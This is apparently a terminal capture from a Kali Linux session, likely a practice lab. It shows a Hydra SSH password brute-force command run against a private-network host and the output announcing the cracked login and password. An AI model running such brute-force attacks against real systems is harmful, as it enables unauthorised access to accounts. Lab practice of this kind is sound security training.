 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# hydra -l smeagol -P passwords.txt ssh://192.168.0.20 -t 4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-11 10:59:55
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.0.20:22/
[22][ssh] host: 192.168.0.20   login: smeagol   password: MyPreciousR00t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-11 10:59:58
root@kali:~/Desktop#